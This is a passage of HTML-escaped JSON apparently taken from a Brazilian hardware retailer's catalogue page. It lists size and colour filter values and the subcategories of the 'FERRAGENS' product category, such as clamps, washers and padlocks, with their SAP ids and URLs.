&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3352&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3354,&quot;value&quot;:&quot;6\/9&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3354&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3355,&quot;value&quot;:&quot;A &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3355&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3356,&quot;value&quot;:&quot;22,8X66,2MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3356&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3358,&quot;value&quot;:&quot;08X09MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3358&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3359,&quot;value&quot;:&quot;30x140 MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3359&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3362,&quot;value&quot;:&quot;8X1,25 5601&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3362&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3364,&quot;value&quot;:&quot;04,2x24MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3364&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3367,&quot;value&quot;:&quot;30X60 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3367&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3368,&quot;value&quot;:&quot;80X200X200MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3368&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3369,&quot;value&quot;:&quot;60MM 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3369&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3370,&quot;value&quot;:&quot;90MM 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3370&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3371,&quot;value&quot;:&quot;150MM 5\/16&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3371&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3374,&quot;value&quot;:&quot;57115\/025&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3374&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3375,&quot;value&quot;:&quot; 3\/8&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3375&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3379,&quot;value&quot;:&quot;57115\/042&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3379&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3380,&quot;value&quot;:&quot;B&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3380&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3382,&quot;value&quot;:&quot;14X2 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3382&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3383,&quot;value&quot;:&quot;85MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3383&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3386,&quot;value&quot;:&quot;55MMx66MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3386&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3388,&quot;value&quot;:&quot;67MMX6MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3388&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3395,&quot;value&quot;:&quot;66X28X1MM &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3395&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3398,&quot;value&quot;:&quot; 57115\/004&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3398&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3399,&quot;value&quot;:&quot;25328 &quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3399&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3406,&quot;value&quot;:&quot;3,6x140&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3406&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3407,&quot;value&quot;:&quot;50X14X1,2MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3407&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3408,&quot;value&quot;:&quot;150x80&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3408&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3410,&quot;value&quot;:&quot;\u00c3\u0161NICO&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3410&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3411,&quot;value&quot;:&quot;12x1,75&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3411&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3412,&quot;value&quot;:&quot;16x2&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3412&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3413,&quot;value&quot;:&quot;3,0X12&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3413&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3414,&quot;value&quot;:&quot;\u00c3\u0161NICA&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3414&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3415,&quot;value&quot;:&quot;14,5 x 12 x 20&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3415&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3416,&quot;value&quot;:&quot;57X52MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3416&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3418,&quot;value&quot;:&quot;60N&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3418&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3420,&quot;value&quot;:&quot;40\/104&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3420&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3422,&quot;value&quot;:&quot;40N&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3422&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3423,&quot;value&quot;:&quot;UNICO&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3423&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3424,&quot;value&quot;:&quot;51.3MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3424&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3425,&quot;value&quot;:&quot;10A71&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3425&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3426,&quot;value&quot;:&quot;26&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3426&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3427,&quot;value&quot;:&quot;18MMX3M&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3427&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3430,&quot;value&quot;:&quot;4800\/100&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3430&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3432,&quot;value&quot;:&quot;36MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3432&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3433,&quot;value&quot;:&quot;111\/051&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3433&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3434,&quot;value&quot;:&quot;111095&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3434&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3436,&quot;value&quot;:&quot;35&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3436&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3437,&quot;value&quot;:&quot;288MM&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3437&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3439,&quot;value&quot;:&quot;18x30&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3439&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]},{&quot;id&quot;:3448,&quot;value&quot;:&quot;11\/042&quot;,&quot;feature_id&quot;:2,&quot;filter&quot;:&quot;2-3448&quot;,&quot;feature&quot;:[{&quot;id&quot;:2,&quot;title&quot;:&quot;Dimens\u00e3o&quot;}]}]},{&quot;Cor&quot;:[{&quot;id&quot;:3,&quot;value&quot;:&quot;Preto&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-3&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:5,&quot;value&quot;:&quot;Branco&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-5&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:17,&quot;value&quot;:&quot;Incolor&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-17&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:44,&quot;value&quot;:&quot;Marrom&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-44&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:51,&quot;value&quot;:&quot;Acetinado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-51&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:67,&quot;value&quot;:&quot;Cromado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-67&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:85,&quot;value&quot;:&quot;Cinza&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-85&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:92,&quot;value&quot;:&quot;Zincado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-92&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:106,&quot;value&quot;:&quot;Dourado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-106&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:145,&quot;value&quot;:&quot;Marfim&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-145&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:153,&quot;value&quot;:&quot;Bege&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-153&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:168,&quot;value&quot;:&quot;Ouro velho&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-168&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:226,&quot;value&quot;:&quot;Alum\u00ednio fosco&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-226&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:291,&quot;value&quot;:&quot;Bicromatizado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-291&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:368,&quot;value&quot;:&quot;Niquelado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-368&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:466,&quot;value&quot;:&quot;Polido&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-466&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:723,&quot;value&quot;:&quot;Alum fosco c\/ cromado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-723&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:730,&quot;value&quot;:&quot;Tabaco&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-730&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:733,&quot;value&quot;:&quot;Branco c\/ cromado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-733&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:771,&quot;value&quot;:&quot;Mogno&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-771&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1102,&quot;value&quot;:&quot;Cerejeira&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1102&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1125,&quot;value&quot;:&quot;Imbuia&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1125&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1167,&quot;value&quot;:&quot;Branco c\/ dourado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1167&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1169,&quot;value&quot;:&quot;Cerejeira c\/ dourado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1169&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1171,&quot;value&quot;:&quot;Mogno c\/ dourado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1171&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1192,&quot;value&quot;:&quot;Alum fosco c\/ dourado&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1192&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1234,&quot;value&quot;:&quot;\u00d4nix&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1234&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1264,&quot;value&quot;:&quot;Alum fosco c\/ \u00f4nix&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1264&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1294,&quot;value&quot;:&quot;Acr\u00edlico&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1294&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1406,&quot;value&quot;:&quot;Azul&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1406&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]},{&quot;id&quot;:1412,&quot;value&quot;:&quot;Rosa&quot;,&quot;feature_id&quot;:3,&quot;filter&quot;:&quot;3-1412&quot;,&quot;feature&quot;:[{&quot;id&quot;:3,&quot;title&quot;:&quot;Cor&quot;}]}]}], featuresFiltered: {}, categorySelected: {&quot;id&quot;:518,&quot;title&quot;:&quot;FERROLHO&quot;,&quot;sap_id&quot;:&quot;SM-0103&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;ferrolho&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/ferrolho&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null,&quot;parentCategory&quot;:{&quot;id&quot;:1,&quot;title&quot;:&quot;FERRAGENS&quot;,&quot;sap_id&quot;:&quot;SG-007&quot;,&quot;category_id&quot;:null,&quot;slug&quot;:&quot;ferragens&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens&quot;,&quot;subCategories&quot;:[{&quot;id&quot;:576,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ANTENA&quot;,&quot;sap_id&quot;:&quot;SM-0001&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-antena&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-antena&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1063,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ELETRODUTO&quot;,&quot;sap_id&quot;:&quot;SM-0002&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-eletroduto&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-eletroduto&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1103,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA FLUORESCENTE&quot;,&quot;sap_id&quot;:&quot;SM-0442&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-fluorescente&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-fluorescente&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1113,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA GRAMPO GARRA&quot;,&quot;sap_id&quot;:&quot;SM-0452&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-grampo-garra&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-grampo-garra&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:578,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA ROSCA SEM FIM&quot;,&quot;sap_id&quot;:&quot;SM-0008&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-rosca-sem-fim&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-rosca-sem-fim&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1087,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA TIPO GOTA&quot;,&quot;sap_id&quot;:&quot;SM-0426&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-tipo-gota&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-tipo-gota&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1088,&quot;title&quot;:&quot;ABRA\u00c7ADEIRA TIPO U VERGALH\u00c3O&quot;,&quot;sap_id&quot;:&quot;SM-0427&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;abracadeira-tipo-u-vergalhao&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/abracadeira-tipo-u-vergalhao&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:502,&quot;title&quot;:&quot;ALAVANCA&quot;,&quot;sap_id&quot;:&quot;SM-0013&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;alavanca&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/alavanca&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1105,&quot;title&quot;:&quot;ARRUELA PARA VALVULA&quot;,&quot;sap_id&quot;:&quot;SM-0444&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-para-valvula&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-para-valvula&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:488,&quot;title&quot;:&quot;ARRUELA PASSA FIO&quot;,&quot;sap_id&quot;:&quot;SM-0024&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-passa-fio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-passa-fio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:485,&quot;title&quot;:&quot;ARRUELA PL\u00c1STICA&quot;,&quot;sap_id&quot;:&quot;SM-0025&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;arruela-plastica&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/arruela-plastica&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:634,&quot;title&quot;:&quot;BUCHA PARA ROD\u00cdZIO&quot;,&quot;sap_id&quot;:&quot;SM-0040&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;bucha-para-rodizio&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/bucha-para-rodizio&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:581,&quot;title&quot;:&quot;CADEADO&quot;,&quot;sap_id&quot;:&quot;SM-0046&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cadeado&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cadeado&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:606,&quot;title&quot;:&quot;CANTONEIRA COM CAPA&quot;,&quot;sap_id&quot;:&quot;SM-0054&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-com-capa&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-com-capa&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1089,&quot;title&quot;:&quot;CANTONEIRA FERCAR&quot;,&quot;sap_id&quot;:&quot;SM-0428&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-fercar&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-fercar&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:476,&quot;title&quot;:&quot;CANTONEIRA L&quot;,&quot;sap_id&quot;:&quot;SM-0056&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cantoneira-l&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cantoneira-l&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:991,&quot;title&quot;:&quot;CILINDRO GOLD&quot;,&quot;sap_id&quot;:&quot;SM-0340&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;cilindro-gold&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/cilindro-gold&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:510,&quot;title&quot;:&quot;CLIP CABO DE A\u00c7O&quot;,&quot;sap_id&quot;:&quot;SM-0065&quot;,&quot;category_id&quot;:1,&quot;slug&quot;:&quot;clip-cabo-de-aco&quot;,&quot;url&quot;:&quot;https:\/\/completa.com.br\/produtos\/ferragens\/clip-cabo-de-aco&quot;,&quot;subCategories&quot;:[],&quot;seo_data&quot;:null,&quot;attrs&quot;:null},{&quot;id&quot;:1107,&quot;title&quot;:&quot;CONECTOR 